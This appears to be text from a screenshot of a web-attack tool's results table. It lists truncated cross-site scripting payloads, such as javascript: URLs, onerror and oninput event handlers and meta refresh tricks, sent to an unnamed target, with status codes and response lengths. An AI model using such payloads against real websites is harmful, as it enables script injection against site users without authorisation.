 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Co
2 <math href="javascript:javascrip... 200 13866
14 </script><img/*/src="worksinchr... 200 13762
10 <? foo="><x foo='?><script>jav... 200 13753
7 <comment><img src="</commen... 200 13748
12 <iframe src=javascript&colon;al... 200 13745
11 <meta http-equiv="refresh" cont... 200 13743
3 <? foo="><x foo='?><script>jav... 200 13737
6 <!--<img src="--><img src=x one... 200 13735
18 <IMG SRC=x onresize="alert(Stri... 200 13735
8 <![><img src="]><img src=x oner... 200 13734
20 <form><isindex formaction="jav... 200 13731
13 <form><a href="javascript:\u006... 200 13729
5 <table background="javascript:j... 200 13727
1 <body oninput=javascript:alert(1... 200 13725
9 <body oninput=javascript:alert(1... 200 13725
21 <img src=``&NewLine; onerror=... 200 13720
16 " onfocus=alert(document.domai... 200 13715